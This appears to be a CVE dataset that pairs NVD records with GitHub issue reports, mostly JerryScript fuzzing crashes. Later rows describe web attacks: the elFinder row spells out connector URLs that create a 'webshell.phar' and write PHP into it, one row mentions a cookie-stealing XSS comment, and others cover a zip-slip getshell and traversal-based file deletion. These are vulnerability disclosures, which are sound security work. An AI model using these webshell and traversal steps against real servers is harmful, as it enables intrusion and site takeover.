Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context_p->token.type == LEXER_RIGHT_BRACE || context_p->token.type == LEXER_ASSIGN || context_p->token.type == LEXER_COMMA' in parser_parse_object_initializer | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3822/comments | 0 | 2020-06-01T03:10:23Z | 2020-06-03T13:28:14Z | https://github.com/jerryscript-project/jerryscript/issues/3822 | 628,120,323 | 3,822 | 2,038 |
CVE-2020-23312 | 2021-06-10T23:15:07.980 | There is an Assertion 'context.status_flags & PARSER_SCANNING_SUCCESSFUL' failed at js-parser.c:2185 in parser_parse_source in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3824"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3824 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context.status_flags & PARSER_SCANNING_SUCCESSFUL' in parser_parse_source | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3824/comments | 0 | 2020-06-01T04:16:48Z | 2020-06-03T13:28:14Z | https://github.com/jerryscript-project/jerryscript/issues/3824 | 628,139,379 | 3,824 | 2,039 |
CVE-2020-23313 | 2021-06-10T23:15:08.020 | There is an Assertion 'scope_stack_p > context_p->scope_stack_p' failed at js-scanner-util.c:2510 in scanner_literal_is_created in JerryScript 2.2.0 | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3823"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3823 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'scope_stack_p > context_p->scope_stack_p' in scanner_literal_is_created | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3823/comments | 0 | 2020-06-01T03:58:55Z | 2020-06-03T13:28:14Z | https://github.com/jerryscript-project/jerryscript/issues/3823 | 628,134,730 | 3,823 | 2,040 |
CVE-2020-23314 | 2021-06-10T23:15:08.087 | There is an Assertion 'block_found' failed at js-parser-statm.c:2003 parser_parse_try_statement_end in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3825"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3825 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'block_found' in parser_parse_try_statement_end | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3825/comments | 0 | 2020-06-01T04:41:43Z | 2020-06-03T13:28:15Z | https://github.com/jerryscript-project/jerryscript/issues/3825 | 628,146,890 | 3,825 | 2,041 |
CVE-2020-23319 | 2021-06-10T23:15:08.137 | There is an Assertion in '(flags >> CBC_STACK_ADJUST_SHIFT) >= CBC_STACK_ADJUST_BASE || (CBC_STACK_ADJUST_BASE - (flags >> CBC_STACK_ADJUST_SHIFT)) <= context_p->stack_depth' in parser_emit_cbc_backward_branch in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3834"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3834 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
a56e31f
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | Assertion '(flags >> CBC_STACK_ADJUST_SHIFT) >= CBC_STACK_ADJUST_BASE || (CBC_STACK_ADJUST_BASE - (flags >> CBC_STACK_ADJUST_SHIFT)) <= context_p->stack_depth' in parser_emit_cbc_backward_branch | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3834/comments | 0 | 2020-06-03T03:42:30Z | 2020-06-03T13:29:27Z | https://github.com/jerryscript-project/jerryscript/issues/3834 | 629,668,362 | 3,834 | 2,042 |
CVE-2020-23320 | 2021-06-10T23:15:08.167 | There is an Assertion in 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' in parser_parse_function_arguments in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3835"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3835 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
a56e31f
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | Assertion 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' in parser_parse_function_arguments | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3835/comments | 0 | 2020-06-03T04:04:08Z | 2020-06-03T13:28:15Z | https://github.com/jerryscript-project/jerryscript/issues/3835 | 629,674,784 | 3,835 | 2,043 |
CVE-2020-23321 | 2021-06-10T23:15:08.197 | There is a heap-buffer-overflow at lit-strings.c:431 in lit_read_code_unit_from_utf8 in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3870"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/jerryscript-project/jerryscript/issues/3870 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
cae6cd0
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | heap-buffer-overflow in lit_read_code_unit_from_utf8 | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3870/comments | 0 | 2020-06-06T14:03:56Z | 2020-06-08T09:09:09Z | https://github.com/jerryscript-project/jerryscript/issues/3870 | 632,483,470 | 3,870 | 2,044 |
CVE-2020-23322 | 2021-06-10T23:15:08.257 | There is an Assertion in 'context_p->token.type == LEXER_RIGHT_BRACE || context_p->token.type == LEXER_ASSIGN || context_p->token.type == LEXER_COMMA' in parser_parse_object_initializer in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3869"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3869 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
cae6cd0
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | Assertion 'context_p->token.type == LEXER_RIGHT_BRACE || context_p->token.type == LEXER_ASSIGN || context_p->token.type == LEXER_COMMA' in parser_parse_object_initializer | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3869/comments | 0 | 2020-06-06T13:55:33Z | 2020-06-08T08:27:43Z | https://github.com/jerryscript-project/jerryscript/issues/3869 | 632,478,665 | 3,869 | 2,045 |
CVE-2020-23323 | 2021-06-10T23:15:08.293 | There is a heap-buffer-overflow at re-parser.c in re_parse_char_escape in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3871"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/jerryscript-project/jerryscript/issues/3871 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
cae6cd0
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | heap-buffer-overflow in re_parse_char_escape | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3871/comments | 0 | 2020-06-07T10:51:46Z | 2020-06-08T09:09:09Z | https://github.com/jerryscript-project/jerryscript/issues/3871 | 633,297,568 | 3,871 | 2,046 |
CVE-2021-26194 | 2021-06-10T23:15:08.333 | An issue was discovered in JerryScript 2.4.0. There is a heap-use-after-free in ecma_is_lexical_environment in the ecma-helpers.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4445"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"416"
] | 416 | https://github.com/jerryscript-project/jerryscript/issues/4445 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
fdaacde6
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.4.0-179-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-fla... | heap-use-after-free in ecma_is_lexical_environment | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4445/comments | 1 | 2021-01-11T13:28:31Z | 2024-12-17T09:23:30Z | https://github.com/jerryscript-project/jerryscript/issues/4445 | 783,371,449 | 4,445 | 2,047 |
CVE-2021-26195 | 2021-06-10T23:15:08.370 | An issue was discovered in JerryScript 2.4.0. There is a heap-buffer-overflow in lexer_parse_number in js-lexer.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4442"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/jerryscript-project/jerryscript/issues/4442 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
fdaacde
###### Build platform
Ubuntu 18.04.5 LTS(Linux 4.15.0-119-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | heap-buffer-overflow in lexer_parse_number | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4442/comments | 0 | 2021-01-11T13:04:23Z | 2021-01-11T17:48:54Z | https://github.com/jerryscript-project/jerryscript/issues/4442 | 783,354,413 | 4,442 | 2,048 |
CVE-2021-26197 | 2021-06-10T23:15:08.403 | An issue was discovered in JerryScript 2.4.0. There is a SEGV in main_print_unhandled_exception in main-utils.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4403"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"754"
] | 754 | https://github.com/jerryscript-project/jerryscript/issues/4403 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
2faafa4
###### Build platform
Ubuntu 18.04.5 LTS(Linux 4.15.0-119-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-g --... | SEGV in main_print_unhandled_exception | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4403/comments | 0 | 2021-01-02T14:31:59Z | 2021-01-08T15:03:34Z | https://github.com/jerryscript-project/jerryscript/issues/4403 | 777,469,465 | 4,403 | 2,049 |
CVE-2021-26199 | 2021-06-10T23:15:08.467 | An issue was discovered in JerryScript 2.4.0. There is a heap-use-after-free in ecma_bytecode_ref in ecma-helpers.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4056"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"416"
] | 416 | https://github.com/jerryscript-project/jerryscript/issues/4056 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
da5b058
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | heap-use-after-free in ecma_bytecode_ref | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4056/comments | 0 | 2020-07-25T14:58:50Z | 2020-07-28T08:47:38Z | https://github.com/jerryscript-project/jerryscript/issues/4056 | 665,599,573 | 4,056 | 2,050 |
CVE-2021-3256 | 2021-06-11T20:15:08.637 | KuaiFanCMS V5.x contains an arbitrary file read vulnerability in the html_url parameter of the chakanhtml.module.php file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/poropro/kuaifan/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kuaifan:kuaifancms:5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4ECFC35F-4E89-49AE-A8E5-D6A1E0B17E2E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"88"
] | 88 | https://github.com/poropro/kuaifan/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"poropro",
"kuaifan"
] | Hello, I found that there is a Arbitrary file read vulnerability in the html_url parameter of the chakanhtml.module.php file on the website. The html_url parameter is not filtered for dangerous characters, resulting in a vulnerability.This vulnerability requires logging in to the background.
 via execution of PHP code in a .phar file. NOTE: This only applies if the server parses .phar files as PHP. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://blog.sonarsource.com/elfinder-case-study-of-web-file-manager-vulnerabilities/"
},
{
"source": "report@snyk.io",
"tags": [
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:std42:elfinder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AEA17C8B-00A9-4E58-A2F3-1D276D1C13B7",
"versionEndExcluding": "2.1.58",
"versionEndIncluding": null,
"versionStartExcludi... | [
"434"
] | 434 | https://github.com/Studio-42/elFinder/issues/3295 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Studio-42",
"elFinder"
] | 1. create a .phar file using the following URL:
http://hostname/elFinder/php/connector.minimal.php?cmd=mkfile&target=l1_Lw&name=webshell.phar
2. Add PHP code in the webshell.phar file by following GET request:
http://hostname/elFinder/php/connector.minimal.php?cmd=put&target=<hash_of_the_shell.phar_file_from_step... | Remote Code Execution in elFinder 2.1.57 | https://api.github.com/repos/Studio-42/elFinder/issues/3295/comments | 9 | 2021-05-08T17:34:35Z | 2021-06-08T11:18:24Z | https://github.com/Studio-42/elFinder/issues/3295 | 881,092,180 | 3,295 | 2,052 |
CVE-2020-21316 | 2021-06-15T20:15:11.300 | A Cross-site scripting (XSS) vulnerability exists in the comment section in ZrLog 2.1.3, which allows remote attackers to inject arbitrary web script and stolen administrator cookies via the nickname parameter and gain access to the admin panel. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://gist.github.com/T-pod/d9405dbd61243990d65d55c5df0fcbe6"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/94fzb/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zrlog:zrlog:2.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "1E79549A-322A-43AB-956A-653C832A9F1A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/94fzb/zrlog/issues/56 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"94fzb",
"zrlog"
] | 在2.1.3版本中,前台对文章评论处,可以插入获取管理员cookie的XSS语句,管理员访问登录后台即可触发XSS。


| 前台文章评论处存储型XSS | https://api.github.com/repos/94fzb/zrlog/issues/56/comments | 1 | 2019-10-20T12:20:37Z | 2019-11-27T10:24:39Z | https://github.com/94fzb/zrlog/issues/56 | 509,587,780 | 56 | 2,053 |
CVE-2021-34128 | 2021-06-15T20:15:14.117 | LaikeTui 3.5.0 allows remote authenticated users to execute arbitrary PHP code by using index.php?module=system&action=pay to upload a ZIP archive containing a .php file, as demonstrated by the ../../../../phpinfo.php pathname. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bettershop/LaikeTui/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:laiketui:laiketui:3.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B79363F5-5011-491C-B2A9-3AFBBD44F96C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"434"
] | 434 | https://github.com/bettershop/LaikeTui/issues/8 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"bettershop",
"LaikeTui"
] | The cause of the vulnerability: When decompressing, the compressed files were not filtered and judged, which resulted in the possibility of uploading cross-directory zip files to getshell.

Vulnerability R... | Compressed file upload getshell | https://api.github.com/repos/bettershop/LaikeTui/issues/8/comments | 1 | 2021-05-28T16:10:44Z | 2021-06-22T11:11:22Z | https://github.com/bettershop/LaikeTui/issues/8 | 905,673,802 | 8 | 2,054 |
CVE-2021-34129 | 2021-06-15T20:15:14.147 | LaikeTui 3.5.0 allows remote authenticated users to delete arbitrary files, as demonstrated by deleting install.lock in order to reinstall the product in an attacker-controlled manner. This deletion is possible via directory traversal in the uploadImg, oldpic, or imgurl parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
